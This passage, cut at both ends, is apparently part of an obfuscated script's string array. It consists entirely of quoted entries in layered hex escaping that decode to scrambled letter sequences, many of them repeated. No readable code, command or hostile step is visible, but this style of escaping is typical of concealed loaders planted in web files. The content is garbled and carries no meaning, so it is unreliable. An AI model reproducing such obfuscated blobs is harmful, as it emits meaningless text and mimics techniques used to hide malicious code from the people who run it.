6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c